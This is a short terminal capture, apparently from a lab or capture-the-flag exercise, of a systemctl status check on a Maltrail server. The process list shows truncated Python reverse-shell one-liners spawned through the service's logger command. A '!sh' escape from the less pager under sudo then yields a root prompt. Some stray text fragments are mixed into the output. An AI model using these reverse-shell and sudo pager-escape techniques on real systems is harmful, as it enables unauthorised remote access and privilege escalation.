 $ sudo systemctl status trail.service
sudo systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Fri 2023-09-08 05:12:59 UTC; 7h ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 894 (python3)
      Tasks: 88 (limit: 4662)
     Memory: 390.1M
     CGroup: /system.slice/trail.service
es and
             ├─  894 /usr/bin/python3 server.py
             ├─  971 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed >
             ├─  972 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed >
             ├─  975 sh
             ├─  976 python3 -c import socket,os,pty;s=socket.socket(socket.AF_>
             ├─  977 /bin/sh
             ├─  981 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed >
             ├─  982 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed >
             ├─  985 sh
you are able to hear"
             ├─  986 python3 -c import socket,os,pty;s=socket.socket(socket.AF_>
             ├─  987 /bin/sh
             ├─  994 less
             ├─  995 sudo systemctl status trail.service
             ├─  997 systemctl status trail.service
lines 1-23
             ├─  998 pager
lines 2-24
             ├─  999 sh -c /bin/bash -c sh
lines 3-25!sh
!sshh!sh
#